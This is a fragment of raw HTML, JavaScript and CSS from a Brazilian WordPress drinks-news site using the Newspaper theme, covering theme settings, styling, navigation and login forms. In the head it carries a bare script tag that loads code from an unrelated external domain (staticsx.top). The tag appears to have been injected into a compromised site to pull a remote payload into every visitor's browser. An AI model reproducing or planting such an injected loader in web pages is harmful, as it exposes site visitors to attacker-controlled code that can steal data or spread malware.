            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/portalmesadebar.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/portalmesadebar.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="8ae4622d0a";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://portalmesadebar.com.br/wp-content/uploads/2020/09/Logo_Mesa_de_bar.png);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #222222;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #222222;
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://portalmesadebar.com.br/wp-content/uploads/2020/09/Logo_Mesa_de_bar.png);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #222222;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #222222;
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.td-header-wrap .black-menu .sf-menu > .current-menu-item > a, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a, .td-header-wrap .black-menu .sf-menu > li > a:hover, .td-header-wrap .black-menu .sf-menu > .sfHover > a, .sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after, .header-search-wrap .td-drop-down-search:after, .header-search-wrap .td-drop-down-search .btn:hover, input[type=submit]:hover, .td-read-more a, .td-post-category:hover, .td_top_authors .td-active .td-author-post-count, .td_top_authors .td-active .td-author-comments-count, .td_top_authors .td_mod_wrap:hover .td-author-post-count, .td_top_authors .td_mod_wrap:hover .td-author-comments-count, .td-404-sub-sub-title a:hover, .td-search-form-widget .wpb_button:hover, .td-rating-bar-wrap div, .dropcap, .td_wrapper_video_playlist .td_video_controls_playlist_wrapper, .wpb_default, .wpb_default:hover, .td-left-smart-list:hover, .td-right-smart-list:hover, #bbpress-forums button:hover, .bbp_widget_login .button:hover, .td-footer-wrapper .td-post-category, .td-footer-wrapper .widget_product_search input[type="submit"]:hover, .single-product .product .summary .cart .button:hover, .td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a, .td-theme-slider:hover .slide-meta-cat a, a.vc_btn-black:hover, .td-trending-now-wrapper:hover .td-trending-now-title, .td-scroll-up, .td-smart-list-button:hover, .td-weather-information:before, .td-weather-week:before, .td_block_exchange .td-exchange-header:before, .td-pulldown-syle-2 .td-subcat-dropdown ul:after, .td_block_template_9 .td-block-title:after, .td_block_template_15 .td-block-title:before, div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit], .td-close-video-fixed {
    background-color: #F18105;
}

.widget a {
    color: #111;
}
a, cite a:hover, .td-page-content blockquote p, .td-post-content blockquote p, .mce-content-body blockquote p, .comment-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .td_module_wrap:hover .entry-title a, .td-subcat-filter .td-subcat-list a:hover, .td-subcat-filter .td-subcat-dropdown a:hover, .td_quote_on_blocks, .dropcap2, .dropcap3, .td_top_authors .td-active .td-authors-name a, .td_top_authors .td_mod_wrap:hover .td-authors-name a, .td-post-next-prev-content a:hover, .author-box-wrap .td-author-social a:hover, .td-author-name a:hover, .td-author-url a:hover, .comment-reply-link:hover, .logged-in-as a:hover, #cancel-comment-reply-link:hover, .td-search-query, .widget a:hover, .td_wp_recentcomments a:hover, .archive .widget_archive .current, .archive .widget_archive .current a, .widget_calendar tfoot a:hover, #bbpress-forums li.bbp-header .bbp-reply-content span a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #bbpress-forums .bbp-forums-list li a:hover, #bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover, #bbpress-forums .bbp-topic-started-by a:hover, #bbpress-forums .bbp-topic-started-in a:hover, #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink, .widget_display_replies .bbp-author-name, .widget_display_topics .bbp-author-name, .td-subfooter-menu li a:hover, a.vc_btn-black:hover, .td-smart-list-dropdown-wrap .td-smart-list-button:hover, .td-instagram-user a, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item, .td_block_template_2 .td-related-title .td-cur-simple-item, .td_block_template_5 .td-related-title .td-cur-simple-item, .td_block_template_6 .td-related-title .td-cur-simple-item, .td_block_template_7 .td-related-title .td-cur-simple-item, .td_block_template_8 .td-related-title .td-cur-simple-item, .td_block_template_9 .td-related-title .td-cur-simple-item, .td_block_template_10 .td-related-title .td-cur-simple-item, .td_block_template_11 .td-related-title .td-cur-simple-item, .td_block_template_12 .td-related-title .td-cur-simple-item, .td_block_template_13 .td-related-title .td-cur-simple-item, .td_block_template_14 .td-related-title .td-cur-simple-item, .td_block_template_15 .td-related-title .td-cur-simple-item, .td_block_template_16 .td-related-title .td-cur-simple-item, .td_block_template_17 .td-related-title .td-cur-simple-item, .td-theme-wrap .sf-menu ul .td-menu-item > a:hover, .td-theme-wrap .sf-menu ul .sfHover > a, .td-theme-wrap .sf-menu ul .current-menu-ancestor > a, .td-theme-wrap .sf-menu ul .current-category-ancestor > a, .td-theme-wrap .sf-menu ul .current-menu-item > a, .td_outlined_btn, .td_block_categories_tags .td-ct-item:hover {
    color: #F18105;
}

.footer-logo-wrap img {
    margin-top: -30px;
}
.tdb_header_logo .tdb-logo-img-wrap img {
    margin-top: -15px;
}
 
@media (max-width: 767px)
.tdi_1_476_rand_style {
    background-color: #ffffff !important;

@media (max-width: 767px) {
.tdb-logo-img 
    max-width: 120px !important;
    margin-top: 1px !important;
}
	
.td-footer-wrapper .block-title {
    border-bottom: 0;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 30px;
    margin-top: 2px;
    text-align: center;
}
	
.botao-footer a {
		font-family: 'Roboto', sans-serif;
    font-size: 13px;
    background-color: #fff !important;
    border-radius: 0;
    color: #333;
    border: none;
    padding: 8px 15px;
    font-weight: 500;
    -webkit-transition: background-color 0.4s;
    transition: background-color 0.4s;
	}
	
#ect-events-list-content, .ect-list-wrapper {
    margin: -7px auto !important;
}
	
.td_block_fancy_text .tdm-fancy-title {
    font-size: 120px !important;
    line-height: 85px !important;	
}
	
#tdm-fancy-title1 {
    font-size: 120px !important;		
}
	
#tdm-fancy-title2 {
    font-size: 120px !important;		
}
	
.link-branco a {
		color: #000 !important;
}

@media (max-width: 767px) {
#bto-kit {
	  background-color: #fff !important;
		color: #000 !important;
	  padding: 5px !important;
}}
	
@media (max-width: 767px) {
#esconder {
	  display: none !important;
}}
	
	
	
	
			</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-10600 single-format-standard td-standard-pack supports-webp tribe-no-js goose-island-lanca-ipa-low-carb-e-cervejeira global-block-template-1 single_template_3  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/portalmesadebar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/portalmesadebar/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a> <span></span><a id="register-link-mob">Junte-se a nós</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-439"><a href="https://portalmesadebar.com.br/categorias/cervejas/">CERVEJAS</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="https://portalmesadebar.com.br/categorias/destilados/">DESTILADOS</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1186"><a href="https://portalmesadebar.com.br/categorias/vinhos/">VINHOS</a></li>
<li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a href="https://portalmesadebar.com.br/categorias/outras-bebidas/">OUTRAS BEBIDAS</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7283"><a href="https://portalmesadebar.com.br/categorias/mercado/">MERCADO</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816"><a href="https://portalmesadebar.com.br/categorias/visitamos/">VISITAMOS</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-815"><a href="https://portalmesadebar.com.br/categorias/eventos/">EVENTOS</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://portalmesadebar.com.br/nossos-videos/">VÍDEOS</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://portalmesadebar.com.br/contato-mesa-bar-bebidas-gastronomia/">FALE CONOSCO</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bem vindo(a)!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Crie a sua conta aqui</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Inscrever-se</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Bem vindo(a)!</span>Crie uma conta</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>seu e-mail</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>seu usuário</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTRAR">
	                <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://portalmesadebar.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_7eb" class="tdc-zone"><div class="tdc_zone tdi_2_759  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_759{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_759:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_759:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_759{
position:relative;
}
}

</style>
<div class="tdi_1_7eb_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_7eb_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_461" class="tdc-row"><div class="vc_row tdi_4_16d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_16d{
                    min-height: 0;
                }.tdi_4_16d,
				.tdi_4_16d .tdc-columns{
				    display: block;
				}.tdi_4_16d .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_16d {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_16d .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_f97  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_f97{
                    vertical-align: baseline;
                }.tdi_6_f97 .wpb_wrapper,
				.tdi_6_f97 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_f97 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_f97 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_f97{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_f97{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_89d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_89d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_89d{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_89d{
                    display: inline-block;
                }.tdi_7_89d .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_89d .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_89d .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_d84  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_d84{
                    vertical-align: baseline;
                }.tdi_9_d84 .wpb_wrapper,
				.tdi_9_d84 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_d84 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_d84 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_d84{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_d84{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_579 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_579" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_579{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_579 .tdb-logo-a,
                .tdi_10_579 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_579 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_579 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_579 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_579 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_579 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_579 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_579 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_579 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_579 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_579 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_579 .tdb-logo-img-wrap{
                    display: block;
                }
}
